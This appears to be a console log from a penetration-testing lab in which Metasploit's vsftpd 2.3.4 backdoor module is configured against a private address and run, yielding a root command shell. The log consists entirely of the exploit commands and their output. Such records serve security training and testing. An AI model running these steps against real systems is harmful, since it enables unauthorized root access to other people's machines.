 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.6
RHOSTS => 192.168.1.6
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.6:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.6:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.10:38003 -> 192.168.1.6:6200) at 2025-04-13 03:21:10 -0400